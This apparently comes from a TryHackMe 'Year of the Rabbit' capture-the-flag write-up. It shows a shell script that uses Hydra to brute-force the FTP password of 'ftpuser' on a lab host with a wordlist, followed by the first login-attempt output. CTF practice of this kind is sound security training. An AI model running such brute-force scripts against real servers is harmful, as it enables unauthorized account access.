 └─$ cat ftp-crack.sh
#!/bin/sh
hydra -l ftpuser  \
-P ./wordlist.txt \
-f -vV yotr \
ftp

# -l user

┌──(kali㉿kali)-[~/Documents/tryhackme/year-of-rabbit]
└─$ ./ftp-crack.sh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-25 11:20:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://yotr:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target yotr - login "ftpuser" - pass "Mo sr" - 1 of 82 [child 0] (0/0)
[ATTEMPT] target yotr - login "ftpuser" - pass "16 1M" - 2 of 82 [child 1] (0/0)
[ATTEMPT] target yotr - login "ftpuser" - pass "A5 2u" - 3 of 82 [child 2] (0/0)
[ATTEMPT] target yotr - login "ftpuser" - pass "vT u?" - 4 of 82 [child 3] (0/0)